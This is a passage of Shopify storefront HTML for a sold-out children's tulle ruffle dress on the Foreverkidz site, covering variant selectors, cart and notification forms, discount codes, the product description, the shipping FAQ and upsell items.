              </fieldset></div></div>

      <noscript>
        <select form="ProductForm--template--20325444583682__main-8358600114434" name="id" class="product__form__select product__form__select--hidden no-js" aria-label="Size, Color, Style"><option
              selected="selected"
              disabled="disabled"
              value="44322040480002">
                1-2yrs / Sea Green / Dress
            </option><option
              
              disabled="disabled"
              value="44322040512770">
                2-3yrs / Sea Green / Dress
            </option><option
              
              disabled="disabled"
              value="44322040545538">
                3-4yrs / Sea Green / Dress
            </option><option
              
              disabled="disabled"
              value="44322040578306">
                4-5yrs / Sea Green / Dress
            </option><option
              
              disabled="disabled"
              value="44322040611074">
                5-6yrs / Sea Green / Dress
            </option><option
              
              disabled="disabled"
              value="44322040643842">
                6-7yrs / Sea Green / Dress
            </option></select>
      </noscript>
      </div></div><div class="product__block product__block--buttons block-padding"
  style="--block-padding-bottom: 32px;"
  
>
  <product-form><form method="post" action="/cart/add" id="ProductForm--template--20325444583682__main-8358600114434" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product__submit product__submit--spb"
        >
        <div class="product__form__errors" data-cart-errors-container></div>

        <div class="product__submit__buttons">
          <div class="product__submit__item product__submit__item--inline">
            
         
          <popout-select class="select-popout">
      <button type="button"
        class="select-popout__toggle"
        aria-expanded="false"
        aria-controls="template--20325444583682__main-select-quantity"
        aria-labelledby="template--20325444583682__main-select-quantity-label"
        data-popout-toggle>
        <span data-popout-toggle-text>
          
            1
          
        </span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

      <ul id="template--20325444583682__main-select-quantity" class="select-popout__list" data-popout-list data-scroll-lock-scrollable>
    
<li class="select-popout__item is-active">
          <a class="select-popout__option" href="#" aria-current="true" data-value="1" data-popout-option>
            <span>
              1 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="2" data-popout-option>
            <span>
              2 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="3" data-popout-option>
            <span>
              3 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="4" data-popout-option>
            <span>
              4 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="5" data-popout-option>
            <span>
              5 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="6" data-popout-option>
            <span>
              6 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="7" data-popout-option>
            <span>
              7 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="8" data-popout-option>
            <span>
              8 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="9" data-popout-option>
            <span>
              9 
            </span>
          </a>
        </li><li class="select-popout__item">
          <a class="select-popout__option" href="#"  data-value="10" data-popout-option>
            <span>
              10 +
            </span>
          </a>
        </li>
      </ul>

      <quantity-counter class="quantity-selector">
        <label for="product-quantity-buttons-template--20325444583682__main" class="label-hidden">Quantity</label>

        <button
          class="quantity__minus"
          type="button"
          name="decrease"
          title="Decrease button quantity - Sea Sway Ruffle Dress"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

   
    <input
      id="product-quantity-buttons-template--20325444583682__main"
      class="quantity__input"
      type="number"
      name="quantity"
      value="1"
      min="1"
      aria-label="quantity"
      autocomplete="off"
      title="Quantity field - Sea Sway Ruffle Dress"
      pattern="[0-9]*"
      data-popout-input>
    

        <button
          class="quantity__plus"
          type="button"
          name="increase"
          title="Increase button quantity - Sea Sway Ruffle Dress"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </quantity-counter>
    </popout-select>
         
            <button
              type="submit"
              name="add"
              id="AddToCart--template--20325444583682__main"
              class="btn btn--primary btn--outline"
              data-add-to-cart
              disabled="disabled">
              <span class="btn__text" data-add-to-cart-text>Sold Out</span>
              <span class="btn__added">&nbsp;</span>

              <span class="btn__loader">
                <svg height="18" width="18" class=" svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
            </button><product-modal class="product-soldout-notification">
                <button type="button" class="btn btn--primary btn--outline" data-popup-open>
                  <span class="btn__text">Sold Out - Notify Me When It’s Available</span>
                </button>

                <dialog class="product-modal" aria-hidden="true" inert data-scroll-lock-required>
                  <form method="dialog">
                    <button class="visually-hidden no-js" aria-label="Close"></button>
                  </form>

                  <div class="drawer__inner product-modal__notification">
                    <div class="product-modal__content small" data-scroll-lock-scrollable>
                      <button type="button" class="product-modal__close" data-popup-close autofocus aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
<product-notification class="product__notification">
  <div data-product-notification-heading>
    <h2 class="product__notification__title heading-size-6">Sea Sway Ruffle Dress</h2><p class="product__notification__variant subheading subheading-size-1" data-variant-title>1-2yrs / Sea Green / Dress</p></div><form method="post" action="/contact#NotificationForm--template--20325444583682__main--44322040480002" id="NotificationForm--template--20325444583682__main--44322040480002" accept-charset="UTF-8" class="contact-form" data-notification-form="" data-variant-id=""><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="product__notification__form"><label for="NotificaitonFormEmail" class="visually-hidden">Your email</label>
      <input type="email" class="contactFormEmail field" id="NotificaitonFormEmail" name="contact[email]" placeholder="Your email" autocorrect="off" autocapitalize="off" required>

      <label for="NotificationFormProduct" class="visually-hidden">Product notification for</label>
      <input type="hidden" id="NotificationFormProduct" name="contact[product-notification-for]" autocapitalize="words" value="Sea Sway Ruffle Dress - 1-2yrs / Sea Green / Dress" data-notification-product>

      <button type="submit" name="subscribe" class="btn btn--primary btn--solid">
        <span>Notify Me</span>
      </button>
    </div></form></product-notification></div>
                  </div>
                </dialog>
              </product-modal></div><div class="product__submit__item">
              <div class="shopifycheckoutbtn">
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="4c1aaf5ce54eb60cb48f32c38481f139" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44322040480002,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44322040512770,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44322040545538,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44322040578306,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44322040611074,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44322040643842,&quot;requiresShipping&quot;:true}]" shop-id="33166491788" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
              </div>
              <div class="shopify-payment-button">
                         
<button type="button" class="btn disabled" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy It Now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












          </div>
            </div></div>
      </div><input type="hidden" name="product-id" value="8358600114434" /><input type="hidden" name="section-id" value="template--20325444583682__main" /></form></product-form>
</div>


<div class="product__block product__text block-padding"  style="--block-padding-bottom: 0px;"><div class="product__subheading"><p>⚡Express Delivery within 2-3 Business Days.</p></div></div>
<div class="product__block block__icon__row"><div class="product__block block__icon__container block__icon__container--full block-padding"
  
  style="--text: #545454;--block-padding-bottom: 0px;"
><div class="block__icon" data-aos="img-in" style="--icon-size: 20px; --text: #545454;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-gift" viewBox="0 0 24 24"><path d="M20 12v9.4a.6.6 0 0 1-.6.6H4.6a.6.6 0 0 1-.6-.6V12m17.4-5H2.6a.6.6 0 0 0-.6.6v3.8a.6.6 0 0 0 .6.6h18.8a.6.6 0 0 0 .6-.6V7.6a.6.6 0 0 0-.6-.6zM12 22V7m0 0H7.5a2.5 2.5 0 1 1 0-5C11 2 12 7 12 7zm0 0h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="block__icon__text body-size-2" data-aos="fade" data-aos-duration="500">
      <p>Unlock upto 40% off, Use code: REPUBLIC</p>
    </div></div>
<div class="product__block block__icon__container block__icon__container--full block-padding"
  
  style="--text: #545454;--block-padding-bottom: 0px;"
><div class="block__icon" data-aos="img-in" style="--icon-size: 20px; --text: #545454;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-gift" viewBox="0 0 24 24"><path d="M20 12v9.4a.6.6 0 0 1-.6.6H4.6a.6.6 0 0 1-.6-.6V12m17.4-5H2.6a.6.6 0 0 0-.6.6v3.8a.6.6 0 0 0 .6.6h18.8a.6.6 0 0 0 .6-.6V7.6a.6.6 0 0 0-.6-.6zM12 22V7m0 0H7.5a2.5 2.5 0 1 1 0-5C11 2 12 7 12 7zm0 0h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="block__icon__text body-size-2" data-aos="fade" data-aos-duration="500">
      <p>Flat 15% Off on ₹ 3000/+ Upto ₹ 400 Use Code: HUGE15</p>
    </div></div>
<div class="product__block block__icon__container block__icon__container--full block-padding"
  
  style="--text: #545454;--block-padding-bottom: 0px;"
><div class="block__icon" data-aos="img-in" style="--icon-size: 20px; --text: #545454;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-gift" viewBox="0 0 24 24"><path d="M20 12v9.4a.6.6 0 0 1-.6.6H4.6a.6.6 0 0 1-.6-.6V12m17.4-5H2.6a.6.6 0 0 0-.6.6v3.8a.6.6 0 0 0 .6.6h18.8a.6.6 0 0 0 .6-.6V7.6a.6.6 0 0 0-.6-.6zM12 22V7m0 0H7.5a2.5 2.5 0 1 1 0-5C11 2 12 7 12 7zm0 0h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="block__icon__text body-size-2" data-aos="fade" data-aos-duration="500">
      <p>Flat 20% Off on ₹ 5000/+ Upto ₹ 800 Use code: HUGE20</p>
    </div></div>
<div class="product__block block__icon__container block__icon__container--full block-padding"
  
  style="--text: #545454;--block-padding-bottom: 20px;"
><div class="block__icon" data-aos="img-in" style="--icon-size: 20px; --text: #545454;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-gift" viewBox="0 0 24 24"><path d="M20 12v9.4a.6.6 0 0 1-.6.6H4.6a.6.6 0 0 1-.6-.6V12m17.4-5H2.6a.6.6 0 0 0-.6.6v3.8a.6.6 0 0 0 .6.6h18.8a.6.6 0 0 0 .6-.6V7.6a.6.6 0 0 0-.6-.6zM12 22V7m0 0H7.5a2.5 2.5 0 1 1 0-5C11 2 12 7 12 7zm0 0h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="block__icon__text body-size-2" data-aos="fade" data-aos-duration="500">
      <p>Flat 25% Off on ₹ 7500/+ Upto ₹ 1200 Use code: HUGE25</p>
    </div></div></div><div class="product__block product__block--accordion product__block--accordion-clear tabs-wrapper block-padding" style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
      <div class="product-accordion">
        <details class="accordion" data-collapsible >
          <summary class="accordion__title" data-collapsible-trigger>
            Description
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body>
            <div class="accordion__content" data-collapsible-content>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Product details:</strong> </p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Get your little angels ready to party with our Sea Sway Ruffle Dress!</li>
<li data-mce-fragment="1">In beautiful sea green, this dress is perfect for birthdays or any special occasion.</li>
<li data-mce-fragment="1">The ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!</li>
<li data-mce-fragment="1">The ruffled frilled look makes it a super stunner and fluffier.</li>
</ul>
<p data-mce-fragment="1"> <strong data-mce-fragment="1"><span data-mce-fragment="1" style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Would request to check the measurements carefully and order accordingly to get the best look.</span></strong></p>
</div>
          </div>
        </details>
      </div>
    </collapsible-elements></div><div class="product__block product__block--accordion product__block--accordion-clear tabs-wrapper block-padding" style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
      <div class="product-accordion">
        <details class="accordion" data-collapsible >
          <summary class="accordion__title" data-collapsible-trigger>
            Shipping Details
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body>
            <div class="accordion__content" data-collapsible-content>
<h5><strong>What are our delivery timelines?</strong></h5><p>We at Foreverkidz take all measures to make your occasion memorable and get your dress to your doorstep on time.</p><h6><strong>Do we do express deliveries?</strong></h6><p>Yes we do! Our standard delivery timings are 4-5 working days however in case of express delivery request, please do opt for express delivery at the time of checkout</p><h6><strong>What are the shipping charges ?</strong></h6><ul><li>FREE Shipping on all orders above 650/- Express calculated on check out.</li><li>For international orders shipping shall be calculated on actuals depending upon the weight & country.</li></ul><p><strong>What courier companies do we use?</strong></p><ul><li>We use professional companies like Delhivery, Bluedart, EKart, Ecom Express & DHL to deliver our products. In few cases where pin code is non serviceable we make use of Professional/Trackon couriers to ensure timely delivery.</li></ul><p><strong>Do we ship International?</strong></p><ul><li>Yes, we do ship international. Please go ahead and make the purchase and contact us for assistance. We shall help you calculate the shipping charges.</li></ul><p><strong>How do I Track my Order?</strong></p><ul><li>Once your order is dispatched the tracking details shall be mailed to your registered email id or sms shall be sent to registered phone number.</li><li>At any point you could login and check the email you received, shipping details also gets updated on the same.  </li></ul>
</div>
          </div>
        </details>
      </div>
    </collapsible-elements></div><div class="product__block product__block--accordion product__block--accordion-clear tabs-wrapper block-padding" style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
      <div class="product-accordion">
        <details class="accordion" data-collapsible >
          <summary class="accordion__title" data-collapsible-trigger>
            What's It Made Of
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body>
            <div class="accordion__content" data-collapsible-content>
<toggle-ellipsis data-height="175">
    <div class="toggle-ellipsis__content" data-content>
      <p><span class="metafield-multi_line_text_field">Fabric: Soft tulle</span></p><p><span class="metafield-multi_line_text_field">Color &amp; Prints: Sea Green</span></p>
    </div>

    <div class="toggle-ellipsis__actions" data-actions>
      <button type="button" class="caps--link" data-button>
        <span>Read more</span>
      </button>
    </div>
  </toggle-ellipsis></div>
          </div>
        </details>
      </div>
    </collapsible-elements></div><div class="product__block product__block--accordion product__block--accordion-clear tabs-wrapper block-padding" style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
      <div class="product-accordion">
        <details class="accordion" data-collapsible >
          <summary class="accordion__title" data-collapsible-trigger>
            Style Tip
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body>
            <div class="accordion__content" data-collapsible-content>
<p><span class="metafield-multi_line_text_field"> Head fascinator and pretty ballerinas looks the best!</span></p>
</div>
          </div>
        </details>
      </div>
    </collapsible-elements></div><div class="product__block product__block--accordion product__block--accordion-clear tabs-wrapper block-padding" style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
      <div class="product-accordion">
        <details class="accordion" data-collapsible >
          <summary class="accordion__title" data-collapsible-trigger>
            Care Instructions
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body>
            <div class="accordion__content" data-collapsible-content>
<toggle-ellipsis data-height="175">
    <div class="toggle-ellipsis__content" data-content>
      <p><span class="metafield-multi_line_text_field">Dry-clean recommended<br />
Product color may have vary bit due to lighting sources, weather or settings of your screens, monitors and smartphones.</span></p>
    </div>

    <div class="toggle-ellipsis__actions" data-actions>
      <button type="button" class="caps--link" data-button>
        <span>Read more</span>
      </button>
    </div>
  </toggle-ellipsis></div>
          </div>
        </details>
      </div>
    </collapsible-elements></div>
<div
  class="product__block product__block--divider divider-holder block-padding"
  
  
  style="--block-padding-bottom:16px;"
><hr class="divider"></div><div class="product__block product__upsell block-padding"  style="--block-padding-bottom: 0px;"><p class="product-upsell__holder__title">Complete the look:</p>
                           <div class="product-upsell-wraper">
                          <quick-add-product>
    <div class="product-upsell__holder" data-quick-add-holder="8585977037058">
      <div data-cart-errors-container class="product-upsell__errors"></div>

      <div class="product-upsell">
        <div class="product-upsell__image"><a href="/products/blushing-dream-bow-clip" class="product-upsell__image__link" aria-label="Blushing Dream Bow Clip">
              <div class="product-upsell__image__thumb"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6666666666666666;"><img src="//www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?crop=center&amp;height=360&amp;v=1730113082&amp;width=240" alt="Blushing Dream Bow Clip" width="240" height="360" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?v=1730113082&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?v=1730113082&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?v=1730113082&amp;width=240 240w, //www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?v=1730113082&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?v=1730113082&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/Blushing_Dream_Bow_Clip-5015009.jpg?v=1730113082&amp;width=1500 1500w" sizes="120px" class=" is-loading ">
</figure>
</div>
            </a></div>

        <div class="product-upsell__content"><a href="/products/blushing-dream-bow-clip">
              <p class="product-upsell__title h3">Blushing Dream Bow Clip</p><p class="product-upsell__variant-title h4">Dusty Pink</p><p class="product-upsell__price">
                <span class="new-price">₹ 399
</span></p>
            </a><form method="post" action="/cart/add" id="ProductFormUpsell--template--20325444583682__main-8585977037058" accept-charset="UTF-8" class="product-upsell__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44891441430786">
                <div class="btn__outer">
                  <button class="product-upsell__btn"
                    type="submit"
                    name="add"
                    data-quick-add-btn
                    data-add-to-cart
                    
                  >
                    <span class="btn__plus"></span>
                    <span class="btn__text">Add</span>

                    <span class="btn__loader">
                      <svg height="18" width="18" class="svg-loader">
                        <circle r="7" cx="9" cy="9" />
                        <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                      </svg>
                    </span>

                    <span class="btn__added">&nbsp;</span>
                  </button>
                </div><input type="hidden" name="product-id" value="8585977037058" /><input type="hidden" name="section-id" value="template--20325444583682__main" /></form><span class="product-upsell__out-of-stock">Out of stock</span></div>
      </div>


<template data-quick-add-modal-template>
  <dialog class="drawer product-quick-add" data-product-id="8585977037058" data-section-id="template--20325444583682__main-8585977037058" inert data-quick-add-modal data-scroll-lock-required>
    <form method="dialog">
      <button class="visually-hidden no-js" aria-label="Close"></button>
    </form>

    <div class="drawer__inner product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable style="--swatch-size: var(--swatch-size-product)">
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close autofocus><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
  </quick-add-product><quick-add-product>
    <div class="product-upsell__holder" data-quick-add-holder="9025035927810">
      <div data-cart-errors-container class="product-upsell__errors"></div>

      <div class="product-upsell">
        <div class="product-upsell__image"><a href="/products/rosy-cheeks-natural-blush-highlighter" class="product-upsell__image__link" aria-label="Rosy Blush &amp; Highlighter Combo">
              <div class="product-upsell__image__thumb"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;"><img src="//www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?crop=center&amp;height=240&amp;v=1749115881&amp;width=240" alt="" width="240" height="240" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?v=1749115881&amp;width=120 120w, //www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?v=1749115881&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?v=1749115881&amp;width=240 240w, //www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?v=1749115881&amp;width=300 300w, //www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?v=1749115881&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/ProductAndCombos_11.png?v=1749115881&amp;width=1080 1080w" sizes="120px" class=" is-loading ">
</figure>
</div>
            </a></div>

        <div class="product-upsell__content"><a href="/products/rosy-cheeks-natural-blush-highlighter">
              <p class="product-upsell__title h3">Rosy Blush & Highlighter Combo</p><p class="product-upsell__variant-title h4">Pink <span>&nbsp;</span> Blush <span>&nbsp;</span> 6 gm</p><p class="product-upsell__price sale">
                <span class="new-price">₹ 674
</span><span class="old-price">₹ 899</span></p>
            </a><form method="post" action="/cart/add" id="ProductFormUpsell--template--20325444583682__main-9025035927810" accept-charset="UTF-8" class="product-upsell__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46182334628098">
                <div class="btn__outer">
                  <button class="product-upsell__btn"
                    type="submit"
                    name="add"
                    data-quick-add-btn
                    data-add-to-cart
                    
                  >
                    <span class="btn__plus"></span>
                    <span class="btn__text">Add</span>

                    <span class="btn__loader">
                      <svg height="18" width="18" class="svg-loader">
                        <circle r="7" cx="9" cy="9" />
                        <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                      </svg>
                    </span>

                    <span class="btn__added">&nbsp;</span>
                  </button>
                </div><input type="hidden" name="product-id" value="9025035927810" /><input type="hidden" name="section-id" value="template--20325444583682__main" /></form><span class="product-upsell__out-of-stock">Out of stock</span></div>
      </div>


<template data-quick-add-modal-template>
  <dialog class="drawer product-quick-add" data-product-id="9025035927810" data-section-id="template--20325444583682__main-9025035927810" inert data-quick-add-modal data-scroll-lock-required>
    <form method="dialog">
      <button class="visually-hidden no-js" aria-label="Close"></button>
    </form>

    <div class="drawer__inner product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable style="--swatch-size: var(--swatch-size-product)">
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close autofocus><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
  </quick-add-product>
                          </div></div><div class="product__block block-padding"  style="--block-padding-bottom: 16px;">

<share-button class="share-holder">
  <button type="button" class="sharing-button" data-share-button data-share-url="https://www.foreverkidz.in/products/sea-sway-ruffle-dress?variant=44322040480002"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-share" viewBox="0 0 24 24"><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6zm0-14a3 3 0 1 0 0-6 3 3 0 0 0 0 6zM6 15a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="m15.5 6.5-7 4m0 3 7 4" stroke="#000"/></svg><span class="sharing-button__text">
      <span>Share</span>
    </span>
  </button>

  <div class="share-button__message" data-share-message>
    <span class="share-button__message-text" role="status" data-share-message-text>Link copied to clipboard</span>
  </div>
</share-button></div></div>
          </div>
        </div>
      </div>
    </div>
  </div>

  
    <script type="application/json" data-product-json>
      {"id":8358600114434,"title":"Sea Sway Ruffle Dress","handle":"sea-sway-ruffle-dress","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-02-28T17:34:31+05:30","created_at":"2024-02-28T16:23:40+05:30","vendor":"ForeverKidz","type":"sale999","tags":["discounts","tunic"],"price":99900,"price_min":99900,"price_max":99900,"available":false,"price_varies":false,"compare_at_price":326500,"compare_at_price_min":326500,"compare_at_price_max":326500,"compare_at_price_varies":false,"variants":[{"id":44322040480002,"title":"1-2yrs \/ Sea Green \/ Dress","option1":"1-2yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009908","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","public_title":"1-2yrs \/ Sea Green \/ Dress","options":["1-2yrs","Sea 